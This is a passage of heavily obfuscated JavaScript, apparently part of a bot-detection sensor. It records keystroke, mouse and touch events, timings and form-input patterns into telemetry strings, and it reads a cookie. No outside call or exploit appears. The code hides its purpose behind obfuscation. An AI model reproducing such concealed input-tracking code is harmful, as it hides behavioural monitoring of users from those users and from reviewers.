Fc()[Sv(Xn)],jl([],[][[]]))?Fc()[Sv(wQ)](wt,qI,sw(sw(g1)),bf):Fc()[Sv(m8)](Om,zz,Gk,GD))[cD()[nE(zK)].call(null,zg,UMY,ON)](TpY,k1()[Cm(RR)](zH,UMY))[cD()[nE(zK)](zg,nR,ON)](E2Y);var KSY=dYY(typeof XBY[VI()[YH(GR)](Dw,Z2)],cD()[nE(qc)](Ac,sw(AQ),Bg))?XBY[VI()[YH(GR)].call(null,Dw,Z2)]:XBY[k1()[Cm(T3Y)](lH,zLY)];if(dYY(KSY,null)&&GH(KSY,g1))TpY=Fc()[Sv(wQ)](sE,qI,O6,bf)[cD()[nE(zK)](zg,HD,ON)](TpY,k1()[Cm(RR)](zH,UMY))[cD()[nE(zK)](zg,zC,ON)](KSY);}if(dYY(typeof XBY[Fc()[Sv(wt)](zK,tMY,MZY,gC)],cD()[nE(qc)](Ac,c8,Bg))&&IE(XBY[Fc()[Sv(wt)].call(null,Kl,tMY,Df,gC)],sw(sw(qq))))TpY=(IE(typeof Fc()[Sv(K7)],jl('',[][[]]))?Fc()[Sv(m8)](Gk,jC,r8,EB):Fc()[Sv(wQ)](sw(sw([])),qI,T3Y,bf))[cD()[nE(zK)](zg,KZY,ON)](TpY,k1()[Cm(wI)](CR,p3Y));TpY=Fc()[Sv(wQ)].apply(null,[U3Y,qI,Fh,bf])[cD()[nE(zK)](zg,zg,ON)](TpY,VI()[YH(Jd)](YC,km));lbY=jl(jl(jl(jl(jl(lbY,V8Y),MBY),hEY),W5Y),D2Y);dpY=jl(dpY,TpY);}if(IE(MBY,g1))lBY++;else v0Y++;V8Y++;var JbY;return JbY=kw(qq,[Xs()[vh(sD)].call(null,Ln,Sf,fr),hEY,IE(typeof Xs()[vh(dw)],jl('',[][[]]))?Xs()[vh(pn)].apply(null,[rb,bLY,Jd]):Xs()[vh(MC)].apply(null,[rc,Ck,Jg]),NkY,ZjY()[W4Y(p3Y)](Kd,hC,wQ,JxY,AC),lBY]),DQ.pop(),JbY;}catch(f7Y){DQ.splice(lQ(vBY,g1),Infinity,rFY);}DQ.pop();};var J2Y=function(RQY,xBY,HQY){DQ.push(JC);try{var DDY=DQ.length;var HpY=sw([]);var O1Y=RQY?RQY:S3[cD()[nE(vc)].call(null,m8,fw,V7)][k1()[Cm(l7)](kl,Ac)];var LBY=AQ;var lVY=sPY(g1);var ISY=g1;var q2Y=sw(sw(qq));if(Kb(bEY,x5Y)){if(sw(h2Y[IE(typeof Xs()[vh(Kl)],jl('',[][[]]))?Xs()[vh(pn)].apply(null,[rz,Yr,UMY]):Xs()[vh(WPY)].apply(null,[O7,RR,U3Y])])){q2Y=sw(sw([]));h2Y[GH(typeof Xs()[vh(K7)],'undefined')?Xs()[vh(WPY)](O7,RR,d9Y):Xs()[vh(pn)](qf,HN,sw([]))]=sw(sw(JP));}var DVY;return DVY=kw(qq,[Xs()[vh(sD)](s8,Sf,sD),LBY,VI()[YH(fr)](BA,mb),lVY,Xs()[vh(MC)](hQ,Ck,JxY),q2Y]),DQ.pop(),DVY;}if(dp(bEY,x5Y)&&O1Y&&GH(O1Y[k1()[Cm(T5)](V7,Pg)],undefined)){lVY=O1Y[GH(typeof k1()[Cm(qc)],jl('',[][[]]))?k1()[Cm(T5)].call(null,V7,Pg):k1()[Cm(g1)].call(null,T3Y,kA)];var wmY=O1Y[VI()[YH(zC)](MU,BV)];var ROY=O1Y[Fc()[Sv(qI)].apply(null,[g1,sE,Om,q4])]?g1:AQ;var VBY=O1Y[Fc()[Sv(c8)](PW,gk,Qz,hV)]?g1:AQ;var ZpY=O1Y[Fc()[Sv(fw)](LH,Ls,rFY,LJ)]?g1:AQ;var NVY=O1Y[GH(typeof Fc()[Sv(Xn)],jl('',[][[]]))?Fc()[Sv(MU)](wh,xjY,T5,OV):Fc()[Sv(m8)].call(null,c8,dr,Kd,d4Y)]?g1:AQ;var fVY=jl(jl(jl(AjY(ROY,gm),AjY(VBY,Ck)),AjY(ZpY,m8)),NVY);LBY=lQ(fmY(),HQY);var BpY=lEY(null);var ZmY=AQ;if(wmY&&lVY){if(GH(wmY,AQ)&&GH(lVY,sqY[XQ])&&GH(wmY,lVY))lVY=sPY(g1);else lVY=GH(lVY,AQ)?lVY:wmY;}if(IE(VBY,AQ)&&IE(ZpY,AQ)&&IE(NVY,AQ)&&Hd(lVY,wG[Xs()[vh(Jd)].call(null,wE,PK,wI)]())){if(IE(xBY,zg)&&Kb(lVY,sqY[zK])&&fGY(lVY,sqY[WQ]))lVY=sPY(m8);else if(Kb(lVY,PW)&&fGY(lVY,MC))lVY=sPY(zg);else if(Kb(lVY,sqY[dC])&&fGY(lVY,sqY[nPY]))lVY=sPY(Ck);else lVY=sPY(sqY[pn]);}if(GH(BpY,pbY)){gEY=AQ;pbY=BpY;}else gEY=jl(gEY,g1);var TVY=mpY(lVY);if(IE(TVY,AQ)){var xOY=Fc()[Sv(wQ)].apply(null,[wv,qI,sw(g1),qR])[cD()[nE(zK)](zg,BA,n1)](bEY,IE(typeof k1()[Cm(cB)],jl([],[][[]]))?k1()[Cm(g1)](Yz,QN):k1()[Cm(RR)](n2,UMY))[cD()[nE(zK)].call(null,zg,Uc,n1)](xBY,k1()[Cm(RR)].apply(null,[n2,UMY]))[IE(typeof cD()[nE(dC)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[zU,Jd,Cv]):cD()[nE(zK)](zg,T5,n1)](LBY,k1()[Cm(RR)](n2,UMY))[cD()[nE(zK)].apply(null,[zg,p3Y,n1])](lVY,k1()[Cm(RR)].apply(null,[n2,UMY]))[cD()[nE(zK)](zg,zC,n1)](ZmY,GH(typeof k1()[Cm(Jd)],jl([],[][[]]))?k1()[Cm(RR)].call(null,n2,UMY):k1()[Cm(g1)](Jg,MU))[cD()[nE(zK)](zg,sw(sw(AQ)),n1)](fVY,k1()[Cm(RR)](n2,UMY))[cD()[nE(zK)](zg,nI,n1)](BpY);if(GH(typeof O1Y[Fc()[Sv(wt)](g1,tMY,zC,f5)],cD()[nE(qc)](Ac,p3Y,PE))&&IE(O1Y[Fc()[Sv(wt)](p3Y,tMY,Dv,f5)],sw(JP)))xOY=Fc()[Sv(wQ)](c8,qI,I4Y,qR)[cD()[nE(zK)].apply(null,[zg,Yv,n1])](xOY,IE(typeof VI()[YH(Df)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[RjY,QU]):VI()[YH(DjY)](Tv,f8));xOY=Fc()[Sv(wQ)](MZY,qI,DU,qR)[cD()[nE(zK)](zg,Gk,n1)](xOY,VI()[YH(Jd)](YC,FE));LQY=jl(LQY,xOY);MkY=jl(jl(jl(jl(jl(jl(MkY,bEY),xBY),LBY),lVY),fVY),BpY);}else ISY=sqY[XQ];}if(ISY&&O1Y&&O1Y[k1()[Cm(T5)].call(null,V7,Pg)]){bEY++;}var zRY;return zRY=kw(qq,[Xs()[vh(sD)].apply(null,[s8,Sf,jU]),LBY,VI()[YH(fr)].apply(null,[BA,mb]),lVY,Xs()[vh(MC)](hQ,Ck,sw(g1)),q2Y]),DQ.pop(),zRY;}catch(VQY){DQ.splice(lQ(DDY,g1),Infinity,JC);}DQ.pop();};var FBY=function(EBY,WSY,n2Y,I2Y,IBY){DQ.push(gh);try{var v7Y=DQ.length;var tQY=sw({});var BVY=sw({});var WbY=AQ;var CRY=bN()[Ys(cB)](Pg,Nc,OI);var LbY=n2Y;var jVY=I2Y;if(IE(WSY,g1)&&dp(ckY,B2Y)||GH(WSY,g1)&&dp(GpY,L1Y)){var xbY=EBY?EBY:S3[cD()[nE(vc)](m8,sw([]),P7)][k1()[Cm(l7)](Nc,Ac)];var Q2Y=sPY(g1),UDY=sPY(g1);if(xbY&&xbY[GH(typeof Fc()[Sv(HD)],jl('',[][[]]))?Fc()[Sv(Sf)].call(null,CjY,xh,l7,sf):Fc()[Sv(m8)](Jd,S4Y,Tv,Of)]&&xbY[IE(typeof Xs()[vh(DU)],jl('',[][[]]))?Xs()[vh(pn)].call(null,YLY,vC,K7):Xs()[vh(RR)](Af,MU,T3Y)]){Q2Y=S3[Xs()[vh(Ck)].call(null,Ab,nI,sw(sw([])))][k1()[Cm(nU)].call(null,H2,OI)](xbY[Fc()[Sv(Sf)].apply(null,[Kl,xh,wt,sf])]);UDY=S3[Xs()[vh(Ck)](Ab,nI,sw(sw([])))][k1()[Cm(nU)](H2,OI)](xbY[Xs()[vh(RR)].call(null,Af,MU,wQ)]);}else if(xbY&&xbY[cD()[nE(jU)].apply(null,[Bz,sw(g1),DC])]&&xbY[Fc()[Sv(tm)](vc,tm,c8,Qc)]){Q2Y=S3[Xs()[vh(Ck)](Ab,nI,BA)][k1()[Cm(nU)](H2,OI)](xbY[cD()[nE(jU)].call(null,Bz,GN,DC)]);UDY=S3[Xs()[vh(Ck)](Ab,nI,gJY)][k1()[Cm(nU)](H2,OI)](xbY[Fc()[Sv(tm)](sw(sw([])),tm,nPY,Qc)]);}else if(xbY&&xbY[Fc()[Sv(Pg)](sw(sw([])),Jd,sw([]),kq)]&&IE(npY(xbY[Fc()[Sv(Pg)].call(null,T5,Jd,sw(sw(g1)),kq)]),VI()[YH(qc)](Gd,cC))){if(Hd(xbY[Fc()[Sv(Pg)](PW,Jd,DU,kq)][k1()[Cm(AQ)](sp,GR)],AQ)){var Y5Y=xbY[Fc()[Sv(Pg)](O6,Jd,U3Y,kq)][AQ];if(Y5Y&&Y5Y[Fc()[Sv(Sf)].call(null,sw(sw({})),xh,sw(AQ),sf)]&&Y5Y[IE(typeof Xs()[vh(PK)],jl('',[][[]]))?Xs()[vh(pn)](Dm,Wv,DU):Xs()[vh(RR)].apply(null,[Af,MU,T3Y])]){Q2Y=S3[Xs()[vh(Ck)](Ab,nI,sw(sw([])))][k1()[Cm(nU)](H2,OI)](Y5Y[Fc()[Sv(Sf)](tm,xh,Dv,sf)]);UDY=S3[Xs()[vh(Ck)](Ab,nI,I4Y)][k1()[Cm(nU)](H2,OI)](Y5Y[Xs()[vh(RR)].call(null,Af,MU,HD)]);}else if(Y5Y&&Y5Y[cD()[nE(jU)](Bz,HD,DC)]&&Y5Y[Fc()[Sv(tm)].apply(null,[DU,tm,sw(sw({})),Qc])]){Q2Y=S3[Xs()[vh(Ck)](Ab,nI,zK)][k1()[Cm(nU)](H2,OI)](Y5Y[IE(typeof cD()[nE(JxY)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[ph,gJY,KN]):cD()[nE(jU)](Bz,xjY,DC)]);UDY=S3[Xs()[vh(Ck)](Ab,nI,gk)][k1()[Cm(nU)].apply(null,[H2,OI])](Y5Y[GH(typeof Fc()[Sv(MU)],'undefined')?Fc()[Sv(tm)](Om,tm,sw(sw({})),Qc):Fc()[Sv(m8)](sw(AQ),rU,sE,cz)]);}CRY=VI()[YH(zg)].call(null,GN,Lr);}else{BVY=sw(sw([]));}}if(sw(BVY)){WbY=lQ(fmY(),IBY);var S1Y=Fc()[Sv(wQ)](CjY,qI,AU,YE)[cD()[nE(zK)](zg,wQ,wm)](B5Y,IE(typeof k1()[Cm(cz)],jl('',[][[]]))?k1()[Cm(g1)].call(null,wh,RR):k1()[Cm(RR)](M5,UMY))[cD()[nE(zK)](zg,zC,wm)](WSY,IE(typeof k1()[Cm(MC)],'undefined')?k1()[Cm(g1)](Hn,qz):k1()[Cm(RR)].apply(null,[M5,UMY]))[cD()[nE(zK)](zg,K7,wm)](WbY,k1()[Cm(RR)](M5,UMY))[cD()[nE(zK)](zg,wt,wm)](Q2Y,k1()[Cm(RR)](M5,UMY))[IE(typeof cD()[nE(GR)],jl('',[][[]]))?cD()[nE(XQ)].call(null,kI,zK,PW):cD()[nE(zK)](zg,sw(sw(g1)),wm)](UDY,k1()[Cm(RR)](M5,UMY))[cD()[nE(zK)](zg,fr,wm)](CRY);if(dYY(typeof xbY[Fc()[Sv(wt)](pn,tMY,fr,Kg)],cD()[nE(qc)].apply(null,[Ac,zK,Lb]))&&IE(xbY[Fc()[Sv(wt)](sw(sw({})),tMY,bLY,Kg)],sw(JP)))S1Y=Fc()[Sv(wQ)].call(null,sw(sw([])),qI,gA,YE)[cD()[nE(zK)](zg,MU,wm)](S1Y,VI()[YH(DjY)](Tv,UI));ARY=Fc()[Sv(wQ)].call(null,sw(g1),qI,Xv,YE)[IE(typeof cD()[nE(wI)],'undefined')?cD()[nE(XQ)](dr,sw(g1),XN):cD()[nE(zK)].call(null,zg,O6,wm)](jl(ARY,S1Y),VI()[YH(Jd)](YC,Td));QDY=jl(jl(jl(jl(jl(QDY,B5Y),WSY),WbY),Q2Y),UDY);if(IE(WSY,g1))ckY++;else GpY++;B5Y++;LbY=AQ;jVY=AQ;}}var EEY;return EEY=kw(qq,[IE(typeof Xs()[vh(nU)],jl('',[][[]]))?Xs()[vh(pn)].call(null,mz,jc,WPY):Xs()[vh(sD)].apply(null,[xg,Sf,pn]),WbY,gU()[IZY(Df)].apply(null,[xh,Vf,T5,Df,Sn]),LbY,Fc()[Sv(jU)](OI,HX,sw(sw(AQ)),FE),jVY,k1()[Cm(GR)](Ap,jU),BVY]),DQ.pop(),EEY;}catch(WkY){DQ.splice(lQ(v7Y,g1),Infinity,gh);}DQ.pop();};var VVY=function(bVY,TBY,YkY){DQ.push(hv);try{var W0Y=DQ.length;var kbY=sw(JP);var W2Y=AQ;var I1Y=sw([]);if(IE(TBY,g1)&&dp(kDY,BEY)||GH(TBY,g1)&&dp(P5Y,RRY)){var nSY=bVY?bVY:S3[IE(typeof cD()[nE(gJY)],jl([],[][[]]))?cD()[nE(XQ)].call(null,zC,zn,SX):cD()[nE(vc)](m8,zn,MW)][k1()[Cm(l7)](IJ,Ac)];if(nSY&&GH(nSY[k1()[Cm(fr)](Tp,kr)],bN()[Ys(DjY)](sw(AQ),SP,Tz))){I1Y=sw(qq);var qRY=sPY(sqY[Gk]);var bRY=sPY(sqY[Gk]);if(nSY&&nSY[Fc()[Sv(Sf)](sw({}),xh,zK,sJ)]&&nSY[Xs()[vh(RR)](vW,MU,sw(sw(g1)))]){qRY=S3[Xs()[vh(Ck)].apply(null,[n1,nI,zC])][k1()[Cm(nU)](hW,OI)](nSY[Fc()[Sv(Sf)].call(null,pn,xh,FSY,sJ)]);bRY=S3[Xs()[vh(Ck)](n1,nI,U3Y)][k1()[Cm(nU)].call(null,hW,OI)](nSY[Xs()[vh(RR)](vW,MU,sw(AQ))]);}else if(nSY&&nSY[cD()[nE(jU)](Bz,dw,cp)]&&nSY[Fc()[Sv(tm)].apply(null,[HD,tm,sU,DW])]){qRY=S3[Xs()[vh(Ck)](n1,nI,GR)][k1()[Cm(nU)](hW,OI)](nSY[cD()[nE(jU)].apply(null,[Bz,wI,cp])]);bRY=S3[IE(typeof Xs()[vh(K7)],jl('',[][[]]))?Xs()[vh(pn)](Hm,DX,GR):Xs()[vh(Ck)](n1,nI,Fh)][IE(typeof k1()[Cm(zg)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[vU,z8]):k1()[Cm(nU)](hW,OI)](nSY[Fc()[Sv(tm)](wv,tm,nR,DW)]);}W2Y=lQ(fmY(),YkY);var Y2Y=Fc()[Sv(wQ)](sw(sw(g1)),qI,qI,Y2)[IE(typeof cD()[nE(Qz)],'undefined')?cD()[nE(XQ)].apply(null,[KZY,Tv,jv]):cD()[nE(zK)](zg,sw([]),sg)](j2Y,k1()[Cm(RR)](Yp,UMY))[cD()[nE(zK)](zg,U7,sg)](TBY,k1()[Cm(RR)](Yp,UMY))[cD()[nE(zK)].call(null,zg,sw(sw(g1)),sg)](W2Y,k1()[Cm(RR)].apply(null,[Yp,UMY]))[cD()[nE(zK)](zg,xjY,sg)](qRY,GH(typeof k1()[Cm(sD)],jl('',[][[]]))?k1()[Cm(RR)](Yp,UMY):k1()[Cm(g1)](lh,rv))[cD()[nE(zK)](zg,HD,sg)](bRY);if(GH(typeof nSY[Fc()[Sv(wt)].call(null,Tv,tMY,sw([]),bV)],cD()[nE(qc)](Ac,Fh,kJ))&&IE(nSY[Fc()[Sv(wt)](Pg,tMY,KZY,bV)],sw({})))Y2Y=Fc()[Sv(wQ)].apply(null,[HD,qI,O6,Y2])[cD()[nE(zK)](zg,Uc,sg)](Y2Y,VI()[YH(DjY)].call(null,Tv,Og));gBY=jl(jl(jl(jl(jl(gBY,j2Y),TBY),W2Y),qRY),bRY);tmY=(GH(typeof Fc()[Sv(DjY)],jl('',[][[]]))?Fc()[Sv(wQ)](I2,qI,I4Y,Y2):Fc()[Sv(m8)](Kl,qr,sw(sw([])),rv))[GH(typeof cD()[nE(sU)],jl([],[][[]]))?cD()[nE(zK)](zg,Df,sg):cD()[nE(XQ)](Tc,gA,UX)](jl(tmY,Y2Y),VI()[YH(Jd)](YC,tQ));if(IE(TBY,g1))kDY++;else P5Y++;}}if(IE(TBY,g1))kDY++;else P5Y++;j2Y++;var k8Y;return k8Y=kw(qq,[Xs()[vh(sD)].call(null,fp,Sf,I4Y),W2Y,k1()[Cm(zC)](jR,FSY),I1Y]),DQ.pop(),k8Y;}catch(Q7Y){DQ.splice(lQ(W0Y,g1),Infinity,hv);}DQ.pop();};var OkY=function(ORY,EOY,QSY){DQ.push(Ff);try{var PEY=DQ.length;var F0Y=sw({});var b7Y=AQ;var NBY=sw([]);if(Kb(lQY,Q8Y)){if(sw(h2Y[Xs()[vh(WPY)].call(null,N7,RR,AQ)])){NBY=sw(sw({}));h2Y[Xs()[vh(WPY)].apply(null,[N7,RR,JxY])]=sw(qq);}var k7Y;return k7Y=kw(qq,[Xs()[vh(sD)].apply(null,[Lr,Sf,pn]),b7Y,Xs()[vh(MC)](Zc,Ck,BA),NBY]),DQ.pop(),k7Y;}var GDY=ORY?ORY:S3[cD()[nE(vc)].apply(null,[m8,Gk,SR])][k1()[Cm(l7)](vU,Ac)];var VkY=GDY[gU()[IZY(vc)].call(null,c8,Ms,lf,cB,Nz)];if(pz(VkY,null))VkY=GDY[cD()[nE(UMY)].apply(null,[LxY,rFY,dd])];var dOY=BQY(VkY[EqY()[GPY(zg)].call(null,vc,Ck,Ms,xYY,wt)]);var K7Y=GH(R1Y[bN()[Ys(Sf)](WQ,Gm,gm)](ORY&&ORY[EqY()[GPY(zg)].call(null,r8,Ck,Ms,xYY,pn)]),sPY(g1));if(sw(dOY)&&sw(K7Y)){var BOY;return BOY=kw(qq,[IE(typeof Xs()[vh(gm)],jl('',[][[]]))?Xs()[vh(pn)](M6,rl,sw([])):Xs()[vh(sD)].call(null,Lr,Sf,qc),b7Y,Xs()[vh(MC)].call(null,Zc,Ck,sw(sw(g1))),NBY]),DQ.pop(),BOY;}var JEY=lEY(VkY);var KEY=Fc()[Sv(wQ)].call(null,Om,qI,K7,RC);var c1Y=Fc()[Sv(wQ)](U3Y,qI,sw(AQ),RC);var MpY=IE(typeof Fc()[Sv(RR)],jl([],[][[]]))?Fc()[Sv(m8)].call(null,sw(sw([])),hs,sw({}),dn):Fc()[Sv(wQ)](sw(sw([])),qI,sw(AQ),RC);var KRY=Fc()[Sv(wQ)].call(null,cYY,qI,sw(g1),RC);if(IE(EOY,sqY[qc])){KEY=GDY[IE(typeof bN()[Ys(Sf)],jl('',[][[]]))?bN()[Ys(Gk)](c8,Ef,sI):bN()[Ys(tm)].call(null,fw,PH,O6)];c1Y=GDY[Fc()[Sv(UMY)](XQ,K7,T3Y,nJY)];MpY=GDY[VI()[YH(Sf)].call(null,x5,YLY)];KRY=GDY[bN()[Ys(wt)].apply(null,[KZY,rl,Bz])];}b7Y=lQ(fmY(),QSY);var bDY=Fc()[Sv(wQ)](Rr,qI,xh,RC)[cD()[nE(zK)].call(null,zg,dw,lE)](lQY,k1()[Cm(RR)].call(null,Nl,UMY))[cD()[nE(zK)](zg,CjY,lE)](EOY,IE(typeof k1()[Cm(vc)],jl('',[][[]]))?k1()[Cm(g1)](Zs,BC):k1()[Cm(RR)](Nl,UMY))[cD()[nE(zK)](zg,sw(sw([])),lE)](KEY,k1()[Cm(RR)](Nl,UMY))[cD()[nE(zK)](zg,rFY,lE)](c1Y,k1()[Cm(RR)](Nl,UMY))[cD()[nE(zK)](zg,sE,lE)](MpY,IE(typeof k1()[Cm(vc)],jl('',[][[]]))?k1()[Cm(g1)].apply(null,[C6,U8]):k1()[Cm(RR)](Nl,UMY))[cD()[nE(zK)](zg,sw(sw({})),lE)](KRY,IE(typeof k1()[Cm(JxY)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[Mr,xC]):k1()[Cm(RR)](Nl,UMY))[cD()[nE(zK)].call(null,zg,m8,lE)](b7Y,k1()[Cm(RR)](Nl,UMY))[cD()[nE(zK)].apply(null,[zg,sD,lE])](JEY);zVY=Fc()[Sv(wQ)](zn,qI,Xv,RC)[GH(typeof cD()[nE(Uc)],jl([],[][[]]))?cD()[nE(zK)].call(null,zg,DjY,lE):cD()[nE(XQ)](ld,sU,bX)](jl(zVY,bDY),VI()[YH(Jd)].apply(null,[YC,MN]));lQY++;var K8Y;return K8Y=kw(qq,[Xs()[vh(sD)](Lr,Sf,UMY),b7Y,Xs()[vh(MC)](Zc,Ck,Jd),NBY]),DQ.pop(),K8Y;}catch(zpY){DQ.splice(lQ(PEY,g1),Infinity,Ff);}DQ.pop();};var fRY=function(vRY,pQY){DQ.push(nf);try{var lkY=DQ.length;var jpY=sw([]);var zbY=sqY[XQ];var tVY=sw(sw(qq));if(Kb(S3[cD()[nE(wv)].call(null,Tv,kr,mW)][GH(typeof Xs()[vh(tm)],jl([],[][[]]))?Xs()[vh(dC)](UV,LxY,Ck):Xs()[vh(pn)](LZY,wf,cYY)](J0Y)[GH(typeof k1()[Cm(g1)],'undefined')?k1()[Cm(AQ)].apply(null,[tR,GR]):k1()[Cm(g1)](md,Mf)],zkY)){var j5Y;return j5Y=kw(qq,[Xs()[vh(sD)](d1,Sf,fw),zbY,Xs()[vh(MC)].apply(null,[zk,Ck,d9Y]),tVY]),DQ.pop(),j5Y;}var M0Y=vRY?vRY:S3[cD()[nE(vc)].call(null,m8,wI,LB)][k1()[Cm(l7)](cxY,Ac)];var gbY=M0Y[gU()[IZY(vc)](sE,df,Gk,cB,Nz)];if(pz(gbY,null))gbY=M0Y[cD()[nE(UMY)](LxY,qc,z3Y)];if(gbY[VI()[YH(tm)].call(null,WQ,ZR)]&&GH(gbY[VI()[YH(tm)].call(null,WQ,ZR)][ZjY()[W4Y(Jd)](FSY,df,pn,nU,Wc)](),bN()[Ys(qI)](sw(sw({})),XC,qI))){var ASY;return ASY=kw(qq,[GH(typeof Xs()[vh(Ck)],'undefined')?Xs()[vh(sD)](d1,Sf,Ck):Xs()[vh(pn)](bc,BU,xh),zbY,Xs()[vh(MC)](zk,Ck,MC),tVY]),DQ.pop(),ASY;}var s7Y=r1Y(gbY);var c8Y=s7Y[Fc()[Sv(sE)].apply(null,[Ck,dw,cz,v5])];var jbY=s7Y[Fc()[Sv(cYY)].call(null,sw(sw([])),r8,GR,Vb)];var sOY=lEY(gbY);var dBY=AQ;var DQY=AQ;var l7Y=AQ;var MEY=AQ;if(GH(jbY,m8)&&GH(jbY,sqY[zp])){dBY=IE(gbY[GH(typeof Xs()[vh(dC)],jl([],[][[]]))?Xs()[vh(dw)](p8,pn,sw(sw([]))):Xs()[vh(pn)](BC,gH,RR)],undefined)?AQ:gbY[GH(typeof Xs()[vh(Xn)],jl([],[][[]]))?Xs()[vh(dw)].call(null,p8,pn,Yv):Xs()[vh(pn)](mI,mJY,sw(sw(AQ)))][k1()[Cm(AQ)](tR,GR)];DQY=zGY(gbY[Xs()[vh(dw)].apply(null,[p8,pn,WQ])]);l7Y=B1Y(gbY[Xs()[vh(dw)](p8,pn,vc)]);MEY=lSY(gbY[Xs()[vh(dw)].call(null,p8,pn,GR)]);}if(jbY){if(sw(p2Y[jbY])){p2Y[jbY]=c8Y;}else if(GH(p2Y[jbY],c8Y)){jbY=QOY[cD()[nE(zp)](zTY,XQ,ld)];}}zbY=lQ(fmY(),pQY);if(gbY[Xs()[vh(dw)](p8,pn,sw(AQ))]&&gbY[Xs()[vh(dw)](p8,pn,cz)][k1()[Cm(AQ)].call(null,tR,GR)]){J0Y[c8Y]=kw(qq,[VI()[YH(wt)].call(null,nm,Zb),sOY,IE(typeof cD()[nE(dC)],jl([],[][[]]))?cD()[nE(XQ)](fw,gA,PC):cD()[nE(sE)](PK,cYY,TTY),c8Y,gU()[IZY(wv)](PK,Wh,DjY,pn,XQ),dBY,GH(typeof Fc()[Sv(Jg)],jl('',[][[]]))?Fc()[Sv(KZY)].call(null,sw(sw(g1)),SYY,wv,QQ):Fc()[Sv(m8)](l7,EU,sw({}),VqY),DQY,GH(typeof bN()[Ys(KZY)],'undefined')?bN()[Ys(c8)](wI,IN,Ls):bN()[Ys(Gk)](sw({}),MD,HR),l7Y,GH(typeof cD()[nE(zp)],jl([],[][[]]))?cD()[nE(cYY)](sU,sw(sw(AQ)),qs):cD()[nE(XQ)].apply(null,[cw,sw(sw([])),mk]),MEY,Xs()[vh(sD)].apply(null,[d1,Sf,sw([])]),zbY,k1()[Cm(DjY)].apply(null,[Hp,nI]),jbY]);}else{delete J0Y[c8Y];}var AmY;return AmY=kw(qq,[IE(typeof Xs()[vh(gA)],jl('',[][[]]))?Xs()[vh(pn)](mI,kr,PK):Xs()[vh(sD)](d1,Sf,qI),zbY,Xs()[vh(MC)](zk,Ck,sw(AQ)),tVY]),DQ.pop(),AmY;}catch(M1Y){DQ.splice(lQ(lkY,g1),Infinity,nf);}DQ.pop();};var n0Y=function(){return [MkY,lbY,QDY,gBY];};var nQY=function(){return [bEY,V8Y,B5Y,j2Y];};var F5Y=function(){DQ.push(Gc);var S0Y=S3[IE(typeof cD()[nE(wv)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[HX,tMY,BC]):cD()[nE(wv)](Tv,PW,W1)][IE(typeof VI()[YH(nPY)],jl([],[][[]]))?VI()[YH(K7)](MI,zH):VI()[YH(GN)](Kl,vz)](J0Y)[k1()[Cm(Sf)].apply(null,[VSY,kn])](function(m4Y,TPY){return Z4Y.apply(this,[nq,arguments]);},GH(typeof Fc()[Sv(T5)],'undefined')?Fc()[Sv(wQ)](sw(sw([])),qI,g1,sA):Fc()[Sv(m8)](tMY,gGY,Xn,JD));var VRY;return DQ.pop(),VRY=[LQY,dpY,ARY,tmY,zVY,S0Y],VRY;};var mpY=function(HRY){DQ.push(rX);var r0Y=S3[cD()[nE(dw)].call(null,Sf,AQ,M5)][bN()[Ys(fw)](pn,xl,sU)];if(pz(S3[cD()[nE(dw)](Sf,HD,M5)][bN()[Ys(fw)](sw({}),xl,sU)],null)){var YDY;return YDY=wG[ZjY()[W4Y(g1)].apply(null,[cz,Rs,zg,DjY,PK])](),DQ.pop(),YDY;}var FpY=r0Y[VI()[YH(qI)](gA,P7)](GH(typeof EqY()[GPY(gm)],jl(Fc()[Sv(wQ)](gA,qI,U3Y,ph),[][[]]))?EqY()[GPY(zg)].apply(null,[xh,Ck,Ql,xYY,sD]):EqY()[GPY(XQ)].call(null,Kd,cGY,TTY,hf,Yv));var m0Y=pz(FpY,null)?sPY(g1):jMY(FpY);if(IE(m0Y,g1)&&Hd(gEY,dw)&&IE(HRY,sPY(m8))){var qEY;return DQ.pop(),qEY=g1,qEY;}else{var hOY;return DQ.pop(),hOY=AQ,hOY;}DQ.pop();};var l5Y=function(s2Y){var RBY=sw({});var MOY=QkY;var CEY=T7Y;var vpY=AQ;var GOY=g1;var TOY=Z4Y(E4,[]);DQ.push(ph);var WQY=sw({});var TRY=n3Y(B7Y);if(s2Y||TRY){var K0Y;return K0Y=kw(qq,[Xs()[vh(dC)](mE,LxY,AU),nRY(),Fc()[Sv(p3Y)].call(null,sw({}),cB,Xn,Gb),TRY||TOY,Fc()[Sv(r8)](tm,kr,sE,TQ),RBY,VI()[YH(c8)].apply(null,[QE,IR]),WQY]),DQ.pop(),K0Y;}if(Z4Y(Qx,[])){var d5Y=S3[cD()[nE(vc)].call(null,m8,bLY,TQ)][VI()[YH(Kl)](kn,jm)][EqY()[GPY(p3Y)].call(null,cz,K7,bB,BB,I2)](jl(JQY,tBY));var sDY=S3[cD()[nE(vc)](m8,I4Y,TQ)][VI()[YH(Kl)](kn,jm)][EqY()[GPY(p3Y)].apply(null,[K7,K7,bB,BB,Yv])](jl(JQY,xEY));var QbY=S3[cD()[nE(vc)].call(null,m8,BA,TQ)][VI()[YH(Kl)](kn,jm)][IE(typeof EqY()[GPY(AQ)],jl([],[][[]]))?EqY()[GPY(XQ)](m8,cV,U8,JC,sw(AQ)):EqY()[GPY(p3Y)].apply(null,[FSY,K7,bB,BB,sw(AQ)])](jl(JQY,IEY));if(sw(d5Y)&&sw(sDY)&&sw(QbY)){WQY=sw(qq);var tSY;return tSY=kw(qq,[Xs()[vh(dC)](mE,LxY,sw(sw(AQ))),[MOY,CEY],Fc()[Sv(p3Y)](zC,cB,r8,Gb),TOY,Fc()[Sv(r8)](AU,kr,sw(sw(AQ)),TQ),RBY,VI()[YH(c8)](QE,IR),WQY]),DQ.pop(),tSY;}else{if(d5Y&&GH(d5Y[bN()[Ys(Sf)](sw(sw([])),pk,gm)](Fc()[Sv(zC)](zC,vc,m8,HW)),sPY(g1))&&sw(S3[VI()[YH(DU)].call(null,DU,nl)](S3[IE(typeof cD()[nE(cB)],jl('',[][[]]))?cD()[nE(XQ)].call(null,Bd,Uc,YA):cD()[nE(cB)](wt,c8,m5)](d5Y[k1()[Cm(wv)].call(null,lZ,x5)](Fc()[Sv(zC)].call(null,JxY,vc,c8,HW))[AQ],Gk)))&&sw(S3[IE(typeof 